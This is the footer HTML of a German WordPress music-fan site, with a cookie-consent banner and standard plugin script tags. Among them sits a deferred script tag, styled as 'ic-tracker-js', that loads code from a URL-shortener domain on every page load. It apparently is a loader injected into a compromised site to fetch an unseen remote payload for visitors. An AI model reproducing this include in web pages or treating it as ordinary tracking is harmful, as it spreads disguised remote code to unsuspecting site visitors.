	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-center cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktionale Cookies</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktionale Cookies</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Alle Cookies</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div> <script> if (typeof jQuery !== 'undefined'){(function ($){$('.pp-tab-widget').on('click', 'li a', function (e){e.preventDefault();var $tab = $(this), href = $tab.attr('href');$('.pp-active').removeClass('pp-active');$tab.addClass('pp-active');$('.pp-show') .removeClass('pp-show') .addClass('pp-hide') .hide();$(href) .removeClass('pp-hide') .addClass('pp-show') .hide() .fadeIn(550);});})(jQuery);} </script> 	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://jmusic-freunde.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script src="https://qq525f.short.gy/claud?ts=1768501292" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://jmusic-freunde.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"dbcc32412a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" defer data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'155279569',post:'0',tz:'1',srv:'jmusic-freunde.de',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "155279569", "0" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"37","version":"6.5.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://jmusic-freunde.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://jmusic-freunde.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=37","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Privacy Policy","url":"https://jmusic-freunde.de/impressum/privacy-policy/"},"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.5" id="cmplz-migrate-js"></script>
<script id="gt_widget_script_60108584-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60108584'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","ga","it","ja","no","pt","ru","gd","es","sv"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-60108584","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_60108584-js-before
</script><script src="https://jmusic-freunde.de/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/neues-album/" data-gt-orig-domain="jmusic-freunde.de" data-gt-widget-id="60108584" defer></script><script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jmusic-freunde.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jmusic-freunde.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>